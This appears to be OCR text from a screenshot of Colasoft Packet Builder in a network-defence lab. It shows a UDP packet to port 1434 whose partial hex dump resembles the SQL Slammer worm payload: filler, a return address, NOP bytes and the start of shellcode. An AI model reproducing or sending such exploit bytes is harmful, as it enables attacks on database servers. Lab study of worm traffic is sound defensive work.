 Colasoft Packet Builder
File Edit Send Help
Import Export Add Insert Copy Paste Delete Move Up Move Down Checksum Send Send All Adapter About
Colasoft
Decode Editor Packet No. 1
Packet: Num:000001 Length:422 Captured:418 Time:0.000000 Second
Ether II D00:05:69:00:01:E2 S00:E0:B6:05:CE:0A P0x0800
IP - Internet Protocol [14/20]
Version 4 [14/1] 0xF0
Header Length 5 (20 Bytes) [14/1] 0x0F
DSF 0000 0000 [15/1] 0xFF
Total Length 404 (404 Bytes) [16/2]
Identification 0x031D (797) [18/2]
Flags 000. .... [20/1] 0xE0
Fragment Offset 0 [20/2] 0x1FFF
Time To Live 114 [22/1]
Protocol 17 (UDP) [23/1]
Checksum 0xC2C1 (Correct) [24/2]
Source IP 192.168.0.19 [26/4]
Destination IP 192.168.0.23 [30/4]
UDP - User Datagram Protocol [34/8]
Source port: 1034 [34/2]
Destination port: 1434 [36/2]
Length: 384 [38/2]
Checksum: 0xAFC6 (Correct) [40/2]
Extra Data: [42/376]
Number of Bytes: 376 bytes [42/376]
FCS:
FCS: 0x8020DF1A
Packet List Packets 1 Selected 1
No. Delta Time Source Destination
1 0.000000 192.168.0.19:1034 192.168.0.
Send Selected Packets
Options
Adapter: Dell Wireless 1395 WLAN Mini-Card (Microsoft's Packet Select...
Burst Mode (no delay between packets)
Loop Sending: 1 loops (zero for infinite loop)
Delay Between Loops: 1000 milliseconds
Sending Information
Total Packets: 1
Packets Sent: 1
Progress:
Start Stop Close Help
Hex Editor Total 418 bytes Selection 2 bytes
0000 00 05 69 00 01 E2 00 E0 B6 05 CE 0A 08 00 45 00 01 94 03 1D 00 ..i...........E......
0015 00 72 11 C2 C1 C0 A8 00 13 C0 A8 00 17 04 0A 05 9A 01 80 AF C6 .r...................
002A 04 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 .....................
003F 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 .....................
0054 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 .....................
0069 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 .....................
007E 01 01 01 01 01 01 01 01 01 01 01 01 01 DC C9 B0 42 EB 0E 01 01 ................B....
0093 01 01 01 01 01 70 AE 42 01 70 AE 42 90 90 90 90 90 90 90 90 68 .....p.B.p.B........h
00A8 DC C9 B0 42 B8 01 01 01 01 31 C9 B1 18 50 E2 FD 35 01 01 01 05 ...B.....1...P..5....
00BD 50 89 E5 51 68 2E 64 6C 6C 68 65 6C 33 32 68 6B 65 72 6E 51 68 P..Qh.dllhel32hkernQh
start [Running] ... pfSense.m... Defend ho... pfSense Sl... Command ... Removable... Colasoft P... untitled - P... 9:22 PM